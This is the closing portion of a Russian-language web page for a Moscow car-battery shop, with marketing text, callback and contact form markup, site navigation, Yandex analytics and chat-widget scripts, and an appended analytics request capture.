заказчика способом, по Москве и области, может быть бесплатной или со скидками;</li><li>индивидуальное отношение к клиенту – посещая в Москве наши магазины по продаже аккумуляторов Вам гарантировано персональное обслуживание и особое отношение.</li></ul><p>Если вас заинтересовало предложение компании, ждем ваших звонков и обращений прямо сейчас. Связаться с нами можно в телефонном и онлайн-режиме.</p><h2>Дополнительная информация для клиентов</h2><p>Выбирая автомобильный аккумулятор профессионалы со стажем рекомендуют пользоваться консультацией специалиста. Заинтересованное лицо всегда подскажет, направит на правильные действия, поможет купить акб нужно бренда в соответствии с техническими характеристиками. Общение ускорит процесс выбора battery. Кроме этого, покупатель узнает о дополнительных услугах.
Компания AKB-BY предлагает авто аккумуляторы и другие аксессуары по выгодным ценам. Доставка – оперативная, форма оплаты – удобная, дополнительный сервис и помощь – имеется. Купить продукцию можно через интернет-ресурсы, по телефону или посетить магазин в Москве самостоятельно.</p></div></div></div></div></div></div></div><div class="oPosBlock row-fluid mainbottom2"><div class="oPos mainbottom2-1 span12 visible-phone visible-tablet visible-desktop"><div id="mod-199" class="ot-mod-outer well well-large module"><div class="ot-mod-inner"><div class="mod-content"><div class="mod-content-i"><div class="custom"  > <noindex><p class="mod-title_1"><span>Отзывы</span></p><div class="sl_bg"><div class="katal-main-3">&nbsp;</div><div class="clr">&nbsp;</div></div> </noindex></div></div></div></div></div></div></div></div></div></div><div class="oBottomBlock"><div class="container"><div class="container-i row-fluid"><div class="oPosBlock row-fluid bottom1"><div class="oPos bottom1-1 span12 visible-phone visible-tablet visible-desktop"><div id="mod-143" class="ot-mod-outer standard module"><div class="ot-mod-inner"><div class="mod-content"><div class="mod-content-i"><style>#joomly-callback{visibility:hidden;position:fixed;background:white;z-index:1000000;padding:20px;top:-400px;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.dimmer{z-index:999995;position:fixed;top:0;left:0;height:100%;width:100%;background:black no-repeat scroll center center;opacity:0.5}.select-joomly{display:none}#button-joomly-callback-form,#button-joomly-callback-lightbox{padding:14px 24px;border:0 none;font-weight:700;letter-spacing:1px;display:block;margin-left:auto;margin-right:auto;text-transform:uppercase;width:auto;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background:#333;color:#fff}#reg_form{margin-bottom:0px}#button-joomly-callback-form:focus,#button-joomly-callback-lightbox:focus,#button-joomly-callback-form:active:focus,#button-joomly-callback-lightbox:active:focus,#button-joomly-callback-form.active:focus,#button-joomly-callback-lightbox.active:focus{outline:0 none}#button-joomly-callback-form:hover,#button-joomly-callback-lightbox:hover,#button-joomly-callback-form:focus,#button-joomly-callback-lightbox:focus,#button-joomly-callback-form:active,#button-joomly-callback-lightbox:active,#button-joomly-callback-form.active,#button-joomly-callback-lightbox.active,.open>.dropdown-toggle.btn-primary{background:#333;opacity:0.8}div.form-center{margin-right:auto;margin-left:auto}#day,#time-any,#time-today{width:auto;margin-left:5px;height:35px}div.joomly-div,#button-joomly-callback-lightbox{margin-top:15px}div.tel>a.fontsize8{font-size:8px;margin-right:3%}div.tel{text-align:right}#name-joomly,#phone-joomly{width:100%;height:40px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}#captcha-joomly{height:40px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}div.joomly-callback-close{text-align:right;cursor:pointer;margin-bottom:5px}</style><div id="joomly-callback"><div class="joomly-callback-close"><i id="joomly-callback-close" style="color:black;" class="fa fa-close fa-1x"></i></div><form  id="reg_form"  class="submission style"  style="text/css"  action="" method="post" enctype="multipart/form-data"><div class="form  form-center"><div class=""><p class="text-center">Оставьте свой телефон и мы перезвоним в удобное для вас время!</p><div class="joomly-div"> <input type="text" placeholder="Имя*" name="name" id="name-joomly" required value=""></div><div class="joomly-div"> <input type="tel" pattern="(\+?\d[- .()]*){5,13}" placeholder="Телефон*"  name="phone" id="phone-joomly" required value=""></div><div class="joomly-div"> <label style="display:inline-block;">Время звонка</label> <select id="time-today" name="time-today"><option value="Сейчас" >Сейчас</option><option value="19:00">19:00</option><option value="19:30">19:30</option><option value="20:00">20:00</option><option value="20:30">20:30</option><option value="21:00">21:00</option> </select> <select id="time-any" name="time-any" style="display:none;"><option value="12:00">12:00</option><option value="12:30">12:30</option><option value="13:00">13:00</option><option value="13:30">13:30</option><option value="14:00">14:00</option><option value="14:30">14:30</option><option value="15:00">15:00</option><option value="15:30">15:30</option><option value="16:00">16:00</option><option value="16:30">16:30</option><option value="17:00">17:00</option><option value="17:30">17:30</option><option value="18:00">18:00</option><option value="18:30">18:30</option><option value="19:00">19:00</option><option value="19:30">19:30</option><option value="20:00">20:00</option><option value="20:30">20:30</option><option value="21:00">21:00</option> </select> <select id="day" name="day"><option value="Сегодня">Сегодня</option><option value="Понедельник">Понедельник</option><option value="Вторник">Вторник</option><option value="Среда">Среда</option><option value="Пятница">Пятница</option><option value="Суббота">Суббота</option> </select></div><div class="joomly-div"> <img src="https://akb-by.ru/components/com_joomlycallback/captcha/captcha.php" alt="..."><input type="text" placeholder="Введите символы с картинки" id="captcha-joomly" name="captcha"></div> <input type="hidden" name="page" value="/" /> <input type="hidden" name="created_at" value="2026-01-22 18:54:17" /></div></div><div> <button class="btn btn-primary " type="submit"  value="save" id="button-joomly-callback-lightbox">Отправить</button></div> <input type="hidden" name="option" value="com_joomlycallback" /> <input type="hidden" name="task" value="add.save" /> <input type="hidden" name="7a40861b915aa964402e9a53c9724a37" value="1" /></form></div> <script>(function($){$(document).ready(function(){var opener=document.getElementsByClassName("joomly-callback");for(var i=0;i<opener.length;i++){opener[i].onclick=function(){var lightbox=document.getElementById("joomly-callback"),dimmer=document.createElement("div"),close=document.getElementById("joomly-callback-close");dimmer.className='dimmer';dimmer.onclick=function(){lightbox.parentNode.removeChild(dimmer);lightbox.style.visibility='hidden';}
close.onclick=function(){lightbox.parentNode.removeChild(dimmer);lightbox.style.visibility='hidden';}
document.body.appendChild(dimmer);document.body.appendChild(lightbox);var scrollTop=window.pageYOffset||document.documentElement.scrollTop;lightbox.style.visibility='visible';if(window.innerHeight>lightbox.style.height)
{lightbox.style.top=(window.innerHeight-lightbox.offsetHeight)/2+'px';}
if(window.innerWidth>400){lightbox.style.width='400px';lightbox.style.left=(window.innerWidth-lightbox.offsetWidth)/2+'px';}else{lightbox.style.width=(window.innerWidth-70)+'px';lightbox.style.left='5px';}
return false;}}
var box_day=document.getElementById("day");var box_time_today=document.getElementById("time-today");var box_time_any=document.getElementById("time-any");box_day.onchange=function(){if((box_day.value=='Сегодня')||(box_day.value=='Today')){box_time_today.style.display="inline-block";box_time_any.style.display="none";}else{box_time_today.style.display="none";box_time_any.style.display="inline-block";}}})})(jQuery);</script></div></div></div></div><div id="mod-144" class="ot-mod-outer standard module"><div class="ot-mod-inner"><div class="mod-content"><div class="mod-content-i"><style>div.contactus-long,#email-contactus,#name-contactus,#phone-contactus,#subject-contactus,#message-contactus,#captcha-contactus{width:98%;max-width:400px;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box}div.contactus-height>#email-contactus,#name-contactus,#phone-contactus,#subject-contactus,#captcha-contactus{height:32px;padding:4px 6px}#email-contactus,#name-contactus,#phone-contactus,#subject-contactus,#captcha-contactus,#message-contactus,div.contactus-height>img{margin-bottom:15px}#message-contactus{min-height:70px;padding:4px 6px}#button-contactus.sub{padding:14px 24px;border:0 none;font-weight:700;letter-spacing:1px;text-transform:uppercase;width:auto;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}#button-contactus.sub:focus,#button-contactus.sub:active:focus,#button-contactus.sub.active:focus{outline:0 none}#button-contactus.sub{color:#fff;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}#button-contactus.sub:hover,#button-contactus.sub:focus,#button-contactus.sub:active,#button-contactus.sub.active,.open>.dropdown-toggle.btn-primary{opacity:0.8}div.form-center{margin-right:auto;margin-left:auto}#file-contactus{margin-bottom:10px;overflow:hidden}#file-contactus>label.file{float:left;margin-bottom:0px;padding:6px 10px;color:white;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;width:auto}#lightbox-contactus{z-index:1000000;visibility:hidden;position:fixed;background:white;-moz-box-shadow:0 0 15px rgba(0,0,0,0.6);-webkit-box-shadow:0 0 15px rgba(0,0,0,0.6);box-shadow:0 0 15px rgba(0,0,0,0.6);padding:20px;top:-400px}.dimmer{z-index:999995;position:fixed;top:0;left:0;height:100%;width:100%;background:black no-repeat scroll center center;opacity:0.5}div.joomly-close{text-align:right;cursor:pointer;margin-bottom:5px}p.text-center{margin-right:auto;margin-left:auto}</style><div id="lightbox-contactus"><div class="joomly-close"><i id="joomly-close" style="color:black;" class="fa fa-close fa-1x"></i></div><form  id="reg_form"  class="submission style"  style="text/css"  action="" method="post" enctype="multipart/form-data"><div class="form contactus-long form-center"><div class="contactus-height"> <input type="text" placeholder="Имя*" class="contactus-long" name="name" id="name-contactus" required value=""></div><div class="contactus-height"> <input type="email" placeholder="Email" class="contactus-long" name="email" id="email-contactus"  value=""></div><div class="contactus-height"> <input type="tel" pattern="(\+?\d[- .]*){7,13}"  placeholder="Телефон" class="contactus-long" name="phone" id="phone-contactus"  value=""></div><div><textarea class="contactus-long" placeholder="Сообщение*" name="message" id="message-contactus" cols="120" rows="6" required></textarea></div><div class="contactus-height"> <img src="https://akb-by.ru/components/com_contactus/captcha/captcha.php" alt="..."><input type="text" placeholder="Введите символы с картинки" class="contactus-long" id="captcha-contactus" name="captcha"></div></div><div class="text-center"> <button class="btn btn-primary sub" style="background: #333333;" type="submit" name="sub"  value="save" id="button-contactus">Отправить</button></div> <input type="hidden" name="option" value="com_contactus" /> <input type="hidden" name="form_id" value="" /> <input type="hidden" name="module_id" value="144" /> <input type="hidden" name="page" value="akb-by.ru/" /> <input type="hidden" name="ip" value="18.221.203.123" /> <input type="hidden" name="task" value="add.save" /> <input type="hidden" name="7a40861b915aa964402e9a53c9724a37" value="1" /></form></div> <script>(function($){$(document).ready(function(){var opener=document.getElementsByClassName("contactus ");for(var i=0;i<opener.length;i++){opener[i].onclick=function(){var lightbox=document.getElementById("lightbox-contactus"),dimmer=document.createElement("div"),close=document.getElementById("joomly-close");dimmer.className='dimmer';dimmer.onclick=function(){lightbox.parentNode.removeChild(dimmer);lightbox.style.visibility='hidden';}
close.onclick=function(){lightbox.parentNode.removeChild(dimmer);lightbox.style.visibility='hidden';}
document.body.appendChild(dimmer);document.body.appendChild(lightbox);var scrollTop=window.pageYOffset||document.documentElement.scrollTop;lightbox.style.visibility='visible';lightbox.style.top=50+'px';if(window.innerWidth>400){lightbox.style.width='400px';lightbox.style.left=(window.innerWidth-lightbox.offsetWidth)/2+'px';}else{lightbox.style.width=(window.innerWidth-70)+'px';lightbox.style.left='5px';}
console.log(window.innerWidth);console.log(scrollTop);return false;}}})})(jQuery);</script></div></div></div></div></div></div></div></div></div><div class="oFooterBlock"><div class="container"><div class="container-i row-fluid"><div class="oPosBlock row-fluid footer1"><div class="oPos footer1-1 span6 visible-phone visible-tablet visible-desktop"><div id="mod-107" class="ot-mod-outer standard module"><div class="ot-mod-inner"><div class="mod-content"><div class="mod-content-i"><div class="custom"  ><p><a href="https://akb-by.ru"><img src="/images/demo/logo_bottom.png" alt="Купить автомобильный аккумулятор в Москве по низкой цене" border="0" /></a></p></div></div></div></div></div><div id="mod-213" class="ot-mod-outer standard module"><div class="ot-mod-inner"><div class="mod-content"><div class="mod-content-i"><div class="custom"  >  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(85390180,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script> <noscript><div><img src="https://mc.yandex.ru/watch/85390180" style="position:absolute; left:-9999px;" alt="" /></div></noscript></div></div></div></div></div></div><div class="oPos footer1-6 span6 visible-phone visible-tablet visible-desktop"><div id="mod-108" class="ot-mod-outer standard module"><div class="ot-mod-inner"><div class="mod-content"><div class="mod-content-i"><ul class="nav menu "><li id="item-108-512" class="item-512 active first"><a href="/" >Главная</a></li><li id="item-108-513" class="item-513 divider"><span class="separator">//</span></li><li id="item-108-750" class="item-750"><a href="/o-kompainii" >О компании</a></li><li id="item-108-749" class="item-749 divider"><span class="separator">//</span></li><li id="item-108-751" class="item-751"><a href="/akkumulyatory-po-marke-avto" >Каталог</a></li><li id="item-108-515" class="item-515 divider"><span class="separator">//</span></li><li id="item-108-753" class="item-753"><a href="/priem-akb" >Прием АКБ</a></li><li id="item-108-517" class="item-517 divider"><span class="separator">//</span></li><li id="item-108-754" class="item-754"><a href="/dostavka-i-garantii" >Доставка и оплата</a></li><li id="item-108-519" class="item-519 divider"><span class="separator">//</span></li><li id="item-108-756" class="item-756"><a href="/garantii-i-vozvrat" >Гарантии и возврат</a></li><li id="item-108-755" class="item-755 divider"><span class="separator">//</span></li><li id="item-108-758" class="item-758"><a href="/otzyvy" >Отзывы</a></li><li id="item-108-757" class="item-757 divider"><span class="separator">//</span></li><li id="item-108-760" class="item-760"><a href="/akcii" >Акции</a></li><li id="item-108-759" class="item-759 divider"><span class="separator">//</span></li><li id="item-108-520" class="item-520 last"><a href="/contact" >Контакты</a></li></ul></div></div></div></div></div></div><div class="foot_tel"><strong>+7 (499) 288-01-18</strong></div><div class="clr"></div><div class="call-ord callback f-right"><strong>ЗАКАЗАТЬ ЗВОНОК</strong></div></div></div></div></div></div><div class="oTemplateControl"></div>  <script type="text/javascript" >(function(d,w,c){(w[c]=w[c]||[]).push(function(){try{w.yaCounter48890879=new Ya.Metrika({id:48890879,clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});}catch(e){}});var n=d.getElementsByTagName("script")[0],s=d.createElement("script"),f=function(){n.parentNode.insertBefore(s,n);};s.type="text/javascript";s.async=true;s.src="https://mc.yandex.ru/metrika/watch.js";if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",f,false);}else{f();}})(document,window,"yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/48890879" style="position:absolute; left:-9999px;" alt="Купить автомобильный аккумулятор в Москве по низкой цене" /></div></noscript>  <script src="/media/jui/js/bootstrap.min.js" type="text/javascript" defer ></script> <link rel="stylesheet" href="/templates/ot_fringilla/css/font-awesome.min.css" type="text/css" /> <script type="text/javascript" src="/templates/ot_fringilla/js/optimize.js" defer></script> <script src="//code.jivosite.com/widget.js" data-jv-id="xuBOH7QV8p" async></script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(88602132,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script> <noscript><div><img src="https://mc.yandex.ru/watch/88602132" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script type="text/javascript" src="/plugins/system/jch_optimize/assets/gz/30/041936c70695c6a1d2dac97c94be3f78.js" defer></script> </body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=938416183&t=pageview&_s=1&dl=https%3A%2F%2Fakb-by.ru%2F&ul=en-us%40posix&dt=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%20%D0%B0%D0%BA%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D1%8F%D1%82%D0%BE%D1%80%20%D0%B2%20%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B5%20%D0%BF%D0%BE%20%D0%BD%D0%B8%D0%B7%D0%BA%D0%BE%D0%B9%20%D1%86%D0%B5%D0%BD%D0%B5&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=159494998&gjid=1236125423&cid=849500394.1769097259&tid=UA-69347918-1&_gid=515853535.1769097259&_r=1&_slc=1&z=549780072
body_size: -448
content:
2,cG-5XJ0TKYYZY